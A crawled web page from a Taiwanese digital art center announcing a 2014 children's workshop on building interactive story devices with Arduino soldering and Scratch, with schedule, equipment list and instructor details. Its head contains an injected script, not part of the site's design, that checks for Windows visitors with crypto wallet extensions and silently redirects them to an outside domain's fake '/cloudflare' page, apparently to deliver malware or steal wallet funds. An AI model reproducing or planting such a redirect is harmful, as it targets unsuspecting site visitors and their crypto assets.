

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/workshop20140810/
body_size: 15054
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>【互動故事裝置製作】–「龍王的九個兒子」 &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20140810%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20140810%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/workshop20140810/" />
<link rel='shortlink' href='https://dac.tw/?p=4457' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4457 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2024/05/20140810.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> 【互動故事裝置製作】–「龍王的九個兒子」 </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2014/08/10</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>故事(Story) 並不是一種文體，它是通過敘述的方式講一個帶有寓意的事件；它對於研究歷史上文化的傳播與分佈具有很大作用(取自Wikipedia)。本工作坊藉由說故事的方式，將故事情節導引至故事裝置的創作，經由故事意象轉化成現實場景，發揮創意，改編故事。<br />
互動故事裝置製作，包含電路的焊接與電子零件的認識、場景的繪製/製作以及使用Scratch軟體 (使用圖形拖拉的方式來設計程式) 來編寫故事腳本，讓故事裝置與人產生互動 (Interaction)；從做中學習，跨領域的連結，加深學員的體驗及對電子學門的興趣。</p>
<p>&nbsp;</p>
<p>時間規劃:</p>
<p style="padding-left: 40px;">09:30~10:00  報 到<br />
10:00~11:00  故事媽媽說故事 (台北故事協會 蔡盈春 老師)<br />
11:00~12:00  故事裝置製作 : 電路焊接製作<br />
12:00~13:00  午休 (午餐自理)<br />
13:00~14:00  故事場景製作 : (Fablab Dynamic )<br />
14:00~15:00  故事場景繪製 (簡佳慧 老師)<br />
15:00~16:00  Scratch 圖形程式設計 : 電路控制/ 編寫故事腳本<br />
16:00~17:00  學員說故事 (使用 Scratch改編故事)</p>
<p>&nbsp;</p>
<p>報名對象:<br />
國/ 高中學生優先 (10名)</p>
<p>&nbsp;</p>
<p>設備需求:<br />
1.自備筆記型電腦<br />
2.自備Arduino UNO 開發版<br />
注意:請自行測試檢察USB連接線是否正常運作(USB連接線規格: USB 2.0 A公B公)</p>
<p>&nbsp;</p>
<p>其他注意事項:<br />
1.本課程將使用烙鐵進行電路焊接。<br />
2.自備繪圖/ 勞作工具：水彩筆(小號)、剪刀<br />
3.課程所使用工具、電子零件由中心提供使用。<br />
4.午餐自理。<br />
5.請至官方網站下載安裝相關軟體:</p>
<p style="padding-left: 40px;">ArduinoIDE: <a href="http://arduino.cc/en/Main/Software">http://arduino.cc/en/Main/Software</a><br />
Scratch圖形程式設計: <a href="http://s4a.cat/">http://s4a.cat/</a><br />
(由於工作坊時間有限，不再提供時間進行安裝，造成不便，敬請見諒。)</p>
<p>6.本課程完全免費，名額有限，因此請勿報名不到課，避免浪費資源，並且造成有心學習<br />
7.本報名系統將收至15位，第11位開始的報名者，分別為候補1號~5號。電話提醒將於08/2(六)~08/5(二)致電，若您是候補成功者，將於08/7(四)前此告知。本系統於報名時會發送制式通知信僅作為成功登錄之參考，正式錄取請以電話通知為準。</p>
<p>&nbsp;</p>
<p>講師資料:<br />
潘彼得Peter</p>
<p>學歷：<br />
國立交通大學 資訊工程系 碩士班 畢業<br />
國立聯合大學 光電工程系 學士班 畢業</p>
<p>經歷：<br />
DAC(台北數位藝術中心)講師<br />
資策會講師<br />
科技公司 程式設計師</p>
<p>Email: <a href="mailto:arduino@hotmail.com.tw">arduino@hotmail.com.tw</a></p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ken-ken/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://dac.tw/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dac.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/navigation.js?ver=20151215" id="ken-cens-com-navigation-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/skip-link-focus-fix.js?ver=20151215" id="ken-cens-com-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dac.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 